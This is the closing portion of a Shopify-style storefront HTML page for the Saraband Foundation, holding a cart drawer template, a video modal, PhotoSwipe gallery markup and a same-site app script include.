      
    </div>
    <div class="drawer__footer drawer__footer--fixed appear-animation appear-delay-{{lastAnimationRow}}">
      {{#if cartDiscounts }}
        <div class="grid grid--full">
          <div class="grid__item one-half">
            <p class="ajaxcart__subtotal">Discounts</p>
          </div>
          <div class="grid__item one-half text-right">
            {{#each cartDiscounts}}
              <p class="ajaxcart__price cart__discount">
                {{this.title}} (-{{{this.formattedAmount}}})
              </p>
            {{/each}}
          </div>
        </div>
      {{/if}}
      <div class="grid grid--full">
        <div class="grid__item one-half">
          <p class="ajaxcart__subtotal">Subtotal</p>
        </div>
        <div class="grid__item one-half text-right">
          <p class="ajaxcart__price">{{{totalPrice}}}</p>
        </div>
      </div>
      {{#if totalCartDiscount}}
        <p class="ajaxcart__savings text-center">{{{totalCartDiscount}}}</p>
      {{/if}}
      <p class="ajaxcart__note">
        Shipping, taxes, and discounts codes calculated at checkout.
        
      </p>
      
      
        
      
      <button type="submit" class="btn btn--full cart__checkout" name="checkout">
        Check out
      </button>
    </div>
  </form>

</script>

  

  

  <div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>

  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <div class="pswp__counter"></div>
        <button class="pswp__button pswp__button--close" title="Close (esc)">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        </button>

        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
            <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 50 15"><path d="M50 5.38v4.25H15V15L0 7.5 15 0v5.38z"/></svg>
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
      </button>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
      </div>
    </div>
  </div>
</div>

 <script src='//sarabandefoundation.org/cdn/shop/t/22/assets/ndnapps-jslibrary.js?v=171277861806905612121690624941' defer='defer'></script>
 <!-- Vimeo Player API -->
</body>
</html>
